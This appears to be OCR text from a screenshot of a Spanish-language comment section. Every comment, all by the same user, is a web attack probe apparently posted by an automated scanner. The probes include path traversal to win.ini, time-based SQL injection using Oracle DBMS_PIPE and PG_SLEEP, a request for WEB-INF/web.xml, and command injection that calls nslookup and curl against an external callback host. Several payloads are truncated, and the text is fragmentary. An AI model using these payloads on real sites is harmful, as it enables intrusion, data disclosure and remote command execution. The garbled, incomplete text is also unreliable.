
..\..\..\..\..\..\..\..\windows\win.ini
lxbfYeaa
HACE 4 MESES
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(9
lxbfYeaa
HACE 4 MESES
1-1 OR 491=(SELECT 491 FROM
PG_SLEEP(15))--
lxbfYeaa
HACE 4 MESES
/WEB-INF/web.xml
lxbfYeaa
HACE 4 MESES
;(nslookup -q=cname
hitfjbtcbzrem42157.bxss.me||curl